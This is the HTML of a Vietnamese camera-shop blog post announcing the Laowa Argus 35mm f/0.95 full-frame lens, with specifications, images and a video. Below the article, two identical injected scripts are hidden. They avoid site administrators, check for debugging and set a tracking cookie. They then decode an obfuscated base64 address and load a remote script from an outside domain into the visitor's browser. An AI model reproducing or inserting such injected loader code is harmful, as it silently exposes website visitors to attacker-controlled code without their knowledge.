		<span class="posted-on">Đăng vào <a href="https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/" rel="bookmark"><time class="entry-date published" datetime="2021-10-13T07:54:35+07:00">13 Tháng 10, 2021</time><time class="updated" datetime="2025-10-17T18:07:38+07:00">17 Tháng 10, 2025</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://laowa.vn/author/ke-nguyen/">Ke Nguyen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/">
    <img width="744" height="496" src="https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp 744w, https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-600x400.jpg 600w, https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-300x200.jpg 300w" sizes="(max-width: 744px) 100vw, 744px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Th10</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<h2>Mới đây, Venus Optics mới đây đã ra mắt chiếc ống kính Laowa Argus 35mm f/0.95, được nhà sản xuất cho biết là ống kính có khẩu độ mở lớn nhất dành cho máy ảnh full frame.</h2>
<p>Venus Optics cho biết Laowa Argus 35mm F0.95 là chiếc ống kính full frame 35mm đầu tiên có khẩu độ mở rộng nhất F0.95 dành cho máy ảnh full frame. Ống kính sẽ có các phiên bản dành cho Sony E, Nikon Z và Canon RF.</p>
<p><img decoding="async" class="size-full wp-image-46115 aligncenter" src="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-07.jpeg" sizes="(max-width: 1600px) 100vw, 1600px" srcset="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-07.jpeg 1600w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-07-500x333.jpeg 500w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-07-768x512.jpeg 768w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-07-1536x1024.jpeg 1536w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-07-600x400.jpeg 600w" alt="" width="1600" height="1067" /></p>
<p>Venus Optics nói rằng đội ngũ kĩ sư của họ đã đã thành công trong việc đạt được sự cân bằng giữa khả năng <span class="VIiyi" lang="vi"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="vi" data-language-to-translate-into="en" data-phrase-index="0">vận hành và hiệu suất quang học, đồng thời cũng đẩy thiết kế lên mức có thể bao phủ cảm biến full-frame chính thống, đạt được hiệu suất đó và cung cấp góc nhìn rộng ở độ sâu trường ảnh nông với mức giá vẫn rất dễ chịu chỉ 899 USD.</span></span></p>
<p><img decoding="async" class="size-full wp-image-46113 aligncenter" src="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-08.jpeg" sizes="(max-width: 1600px) 100vw, 1600px" srcset="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-08.jpeg 1600w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-08-500x333.jpeg 500w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-08-768x511.jpeg 768w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-08-1536x1022.jpeg 1536w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-08-600x399.jpeg 600w" alt="" width="1600" height="1065" /></p>
<p>Ống kính có cấu tạo 14 thấu kính chia làm 9 nhóm bao gồm một thấu kính phi cầu, một thấu kính phân tán siêu thấp và 4 thấu kính chiết suất cao. Nhà sản xuất còn cho biết thêm là <span class="VIiyi" lang="vi"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="vi" data-language-to-translate-into="en" data-phrase-index="0">ống kính sẽ rất tuyệt vời để chụp chân dung nhờ độ sâu trường ảnh nông và đồng thời nó cũng “vô địch” trong điều kiện ánh sáng yếu.</span></span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-46112" src="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-09.jpeg" sizes="auto, (max-width: 1600px) 100vw, 1600px" srcset="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-09.jpeg 1600w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-09-500x333.jpeg 500w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-09-768x511.jpeg 768w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-09-1536x1022.jpeg 1536w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-09-600x399.jpeg 600w" alt="" width="1600" height="1065" /></p>
<p>Ống kính còn có nút de-click để vòng khẩu độ mượt mà hơn khi xoay, phù hợp cho quay video. Nhà sản xuất còn cho biết thêm là ống kính cũng đã được kiểm soát hiệu ứng focus breathing cho phép quay video được mượt mà hơn khi chuyển chủ thể lấy nét. Ống kính còn sử dụng hệ thống lấy nét giống ống 33mm F0.95 CF APO được cho biết là tối đa hóa hiệu suất quang học ở cả lấy nét vô cực và khoảng cách lấy nét tối thiểu bằng cách “tăng cường độ ổn định” của ống kính.</p>
<h2>Điểm nổi bật của ống kính Laowa Argus 35mm f/0.95 FF</h2>
<ul>
<li><a href="https://laowa.vn/san-pham/ong-kinh-laowa-argus-35mm-f-0-95-ff/">Laowa Argus 35mm f / 0.95 FF</a> được thiết kế dành cho máy ảnh Full Frame với khẩu độ mở lên tới F0.95 cực kỳ hoàn hảo để chụp ảnh thiếu sáng, ảnh chân dung và quay phim. Ống kính có độ chi tiết tuyệt vời, hình ảnh sắc nét và bokeh mượt mà  Lý tưởng để chụp ảnh ánh sáng yếu, độ sâu trường ảnh chân dung nông, chụp ảnh đường phố và quay phim tường thuật.</li>
<li>Laowa Argus 35mm f/ 0.95 được thiết kế dành cho máy ảnh Full Frame, ống kính có độ mở khẩu độ mở lên tới F0.95. Đây sẽ là ống kính 35mm và rộng nhất f / 0.95 cho máy ảnh không gương lật full-frame. Ống kính cung cấp góc nhìn 63,4° đi kèm khẩu độ F0.95 mang lại độ sâu trường ảnh đặc biệt và hiệu ứng bokeh mịn màng.</li>
<li>Đây thực sự là một con át chủ bài cho các bức ảnh chân dung, lý tưởng để chụp ảnh ánh sáng yếu, độ sâu trường ảnh chân dung nông, chụp ảnh đường phố và quay phim tường thuật. Đây là một ống kính cần có cho mọi nhiếp ảnh gia và nhà quay phim.</li>
<li>Ống kính có 3 ngàm : Sony E, Nikon Z, Canon RF.</li>
</ul>
<h2>Thông số kỹ thuật chi tiết</h2>
<ul>
<li>Format : Full Frame</li>
<li>Focal Distance : 35mm</li>
<li>Aperture Range: f/0.95-16</li>
<li>Angle of View: 63.4°</li>
<li>Lens Structure: 14 elements/ 9 groups ( Aspherical Lens*1, ED glass*1, UHR glass*4 ）</li>
<li>Aperture Blades: 15</li>
<li>Min. Shooting Distance: 50cm</li>
<li>Max. Magnification: 0.1X</li>
<li>Focusing: MF</li>
<li>Filter Thread: Ø72mm</li>
<li>Dimensions: About Ø76.8mm*103mm</li>
<li>Weight : About 755g (without lens hood and caps)</li>
<li>Mounts: Sony E / Nikon Z / Canon R</li>
</ul>
<p>Các bạn có thể order Laowa Argus 35mm F0.95 FF tại Laowa Việt Nam hoặc các đại lý của Laowa Việt Nam trên toàn quốc.</p>
<div id="dgwt-jg-1" class="dgwt-jg-gallery dgwt-jg-1 dgwt-jg-lightbox-swipebox dgwt-jg-effect-no justified-gallery" data-last_row="justify" data-margin="2" data-border="-1" data-row_height="355" data-max_row_height="-1">
<figure class="dgwt-jg-item jg-entry entry-visible" data-size="2048x1152"><a href="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06.jpeg" rel="dgwt-jg-swipebox-1"><img decoding="async" src="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06-1536x864.jpeg" sizes="(max-width: 2048px) 100vw, 2048px" data-jg-srcset="https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06.jpeg 2048w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06-500x281.jpeg 500w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06-1600x900.jpeg 1600w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06-768x432.jpeg 768w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06-1536x864.jpeg 1536w, https://www.winwinstore.vn/wp-content/uploads/2021/09/Laowa-Argus-35mm-F095-06-600x338.jpeg 600w" /></a></figure>
<figure class="dgwt-jg-item jg-entry entry-visible" data-size="1703x2560"></figure>
<p><iframe loading="lazy" title="Laowa Argus 35mm f/0.95 FF - Widest f/0.95/ Fastest 35mm Full Frame Lens | Showreel" width="1020" height="574" src="https://www.youtube.com/embed/JjfEiO8dZ_g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Laowa%20Argus%2035mm%20f%2F0.95%20FF%20%26%238211%3B%20%E1%BB%90ng%20k%C3%ADnh%20kh%E1%BA%A9u%20%C4%91%E1%BB%99%20m%E1%BB%9F%20l%E1%BB%9Bn%20nh%E1%BA%A5t%20cho%20m%C3%A1y%20%E1%BA%A3nh%20Full%20Frame - https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Laowa%20Argus%2035mm%20f%2F0.95%20FF%20%26%238211%3B%20%E1%BB%90ng%20k%C3%ADnh%20kh%E1%BA%A9u%20%C4%91%E1%BB%99%20m%E1%BB%9F%20l%E1%BB%9Bn%20nh%E1%BA%A5t%20cho%20m%C3%A1y%20%E1%BA%A3nh%20Full%20Frame&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Flaowa.vn%2Flaowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/&media=https://laowa.vn/wp-content/uploads/2021/10/Laowa-33mm-f0.95-product-744x496-1-jpg.webp&description=Laowa%20Argus%2035mm%20f%2F0.95%20FF%20%26%238211%3B%20%E1%BB%90ng%20k%C3%ADnh%20kh%E1%BA%A9u%20%C4%91%E1%BB%99%20m%E1%BB%9F%20l%E1%BB%9Bn%20nh%E1%BA%A5t%20cho%20m%C3%A1y%20%E1%BA%A3nh%20Full%20Frame" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/&title=Laowa%20Argus%2035mm%20f%2F0.95%20FF%20%26%238211%3B%20%E1%BB%90ng%20k%C3%ADnh%20kh%E1%BA%A9u%20%C4%91%E1%BB%99%20m%E1%BB%9F%20l%E1%BB%9Bn%20nh%E1%BA%A5t%20cho%20m%C3%A1y%20%E1%BA%A3nh%20Full%20Frame" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Bài viết này được đăng trong <a href="https://laowa.vn/tin-cong-nghe/" rel="category tag">Tin công nghệ</a>. Đánh dấu <a href="https://laowa.vn/laowa-argus-35mm-f-0-95-ff-ong-kinh-khau-do-mo-lon-nhat-cho-may-anh-full-frame/" title="Liên kết thường trực đến Laowa Argus 35mm f/0.95 FF &#8211; Ống kính khẩu độ mở lớn nhất cho máy ảnh Full Frame" rel="bookmark">liên kết thường trực</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6fd9210276be2756068d5480414b4514f7b31796c7290777d7cd9ea34395f92?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Ke Nguyen				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://laowa.vn/lua-chon-ong-kinh-macro-laowa-tot-nhat-cho-may-anh-sony/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Lựa chọn ống kính Macro Laowa tốt nhất cho máy ảnh Sony?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://laowa.vn/laowa-24mm-f-14-2x-macro-probe-ong-kinh-cach-mang-den-tu-laowa/" rel="next">Laowa 24mm f/14 2X Macro Probe: Ống kính cách mạng đến từ Laowa <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://laowa.vn/san-pham/kinh-loc-laowa-77mm-uv/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Laowa UV 77mm" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-100x100.jpg 100w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-300x300.jpg 300w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-150x150.jpg 150w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-768x768.jpg 768w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02-600x600.jpg 600w, https://laowa.vn/wp-content/uploads/2024/04/filter-laowa-mc-uv-77mm-chinh-hang-02.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Kính lọc Laowa 77mm UV SUPER DMC</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1.100.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/thanh-truot-chup-macro-leofoto-mp-150snp-50/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-jpg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thanh trượt chụp Macro Leofoto - MP-150S+NP-50" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-jpg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-jpg-300x300.webp 300w, https://laowa.vn/wp-content/uploads/2024/01/www.laowa_.vn-Thanh-truot-chup-Macro-Leofoto-MP-150SNP-501-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thanh trượt chụp Macro Leofoto - MP-150S+NP-50</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>2.950.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/pl-ef-ong-nanomorph-1-5x-anamorphic/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-jpg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="(PL/EF) Nanomorph 1.5X Anamorphic" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-jpg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-jpg-300x300.webp 300w, https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ống kính Laowa Nanomorph 1.5X Anamorphic (PL/EF)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.950.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>189.000.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 40.950.000&#8363; đến 189.000.000&#8363;</span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/kinh-loc-laowa-72mm-uv-nd10-cpl/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-jpeg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Kính lọc Laowa 72mm UV | ND10 | CPL" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-jpeg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-jpeg-300x300.webp 300w, https://laowa.vn/wp-content/uploads/2023/11/LAOWA-MRC-UV-72mm-Multi-Coated-MC-UV-Filter-lens-protector-for-Laowa-15mm-F2.jpg_-2-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Kính lọc Laowa 72mm UV | ND10 | CPL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>770.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2.250.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Khoảng giá: từ 770.000&#8363; đến 2.250.000&#8363;</span>
	</li>
<li>
	
	<a href="https://laowa.vn/san-pham/ong-kinh-laowa-8-16mm-f-3-5-5-zoom-cf/">
		<img width="100" height="100" src="https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-scaled-jpg-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Laowa 8-16mm f/3.5-5 Zoom CF" decoding="async" loading="lazy" srcset="https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-scaled-jpg-100x100.webp 100w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-300x300.jpg 300w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-scaled-jpg-600x600.webp 600w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-1024x1024.jpg 1024w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-150x150.jpg 150w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-768x768.jpg 768w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-1536x1536.jpg 1536w, https://laowa.vn/wp-content/uploads/2023/10/0816mm_product_shot_4-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ống kính Laowa 8-16mm f/3.5-5 Zoom CF</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>15.495.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/01/Laowa-60mm-2X-Ultra-Macro5-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ong-kinh-macro-tot-nhat-cho-may-anh-sony/" title="Ống kính Macro tốt nhất cho máy ảnh Sony">Ống kính Macro tốt nhất cho máy ảnh Sony</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Ống kính Macro tốt nhất cho máy ảnh Sony</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ban-co-the-lam-gi-voi-mot-ong-kinh-tilt-shift-macro/" title="Bạn có thể làm gì với một ống kính Tilt-Shift Macro?">Bạn có thể làm gì với một ống kính Tilt-Shift Macro?</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bạn có thể làm gì với một ống kính Tilt-Shift Macro?</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/12/VE5528TS-FE_003-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/tilt-shift-macro-laowa-t-s-55mm-f-2-8-1x-review/" title="Ống kính Tilt-Shift Macro Photography &#8211; Thử với Laowa T/S 55mm f/2.8 1X">Ống kính Tilt-Shift Macro Photography &#8211; Thử với Laowa T/S 55mm f/2.8 1X</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Ống kính Tilt-Shift Macro Photography &#8211; Thử với Laowa T/S 55mm f/2.8 1X</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/11/20250925_photo_year-end-sale_KV_300_300-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
